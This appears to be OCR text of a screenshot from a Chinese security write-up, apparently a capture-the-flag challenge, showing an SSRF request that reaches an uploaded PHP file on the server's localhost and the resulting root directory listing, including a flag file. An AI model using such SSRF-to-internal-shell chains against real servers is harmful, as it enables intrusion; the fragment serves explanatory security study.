 转到上一页
下拉显示历史
view-source:http://39.98.131.124/ssrf.php?we_have_done_ssrf_here_could_you_help_to_continue_it=http://127.0.0.1:40000/uploads/rai4over/1.php
火狐官方站点 新手上路 常用网址 京东商城
1 HTTP/1.1 200 OK
2 Date: Tue, 25 Aug 2020 15:16:44 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 1193
6 Content-Type: text/html; charset=UTF-8
7
8 |total 2060
9 drwxr-xr-x 1 root root 4096 Aug 22 00:52 bin
10 drwxr-xr-x 2 root root 4096 Apr 12 2016 boot
11 drwxr-xr-x 5 root root 340 Aug 15 11:57 dev
12 -rwxrwxr-x 1 root root 59 Sep 22 2016 entrypoint.sh
13 drwxr-xr-x 1 root root 4096 Aug 22 00:52 etc
14 -rwxr-xr-x 1 root root 39 Aug 21 13:44 flag
15 drwxr-xr-x 1 root root 4096 Aug 15 11:57 home
16 drwxr-xr-x 1 root root 4096 Aug 22 00:52 lib
17 drwxr-xr-x 2 root root 4096 Aug 19 2016 lib64
18 drwxr-xr-x 2 root root 4096 Aug 19 2016 media
19 drwxr-xr-x 2 root root 4096 Aug 19 2016 mnt
20 -rw------- 1 root root 2002427 Aug 25 15:16 nohup.out
21 drwxr-xr-x 2 root root 4096 Aug 19 2016 opt
22 dr-xr-xr-x 150 root root 0 Aug 15 11:57 proc
23 drwxr-xr-x 1 root root 4096 Aug 25 07:04 root
24 drwxr-xr-x 1 root root 4096 Aug 15 11:57 run
25 drwxr-xr-x 1 root root 4096 Aug 22 00:52 sbin
26 drwxr-xr-x 1 root root 4096 Aug 19 2016 srv
27 dr-xr-xr-x 13 root root 0 Aug 15 11:57 sys
28 -rwxr-xr-x 1 root root 75 Aug 22 18:43 test.sh
29 drwxr-xr-x 1 root root 4096 Aug 25 15:16 tmp
30 drwxr-xr-x 1 root root 4096 Sep 22 2016 usr
31 drwxr-xr-x 1 root root 4096 Sep 22 2016 var
32 |
安全脉搏
SECPULSE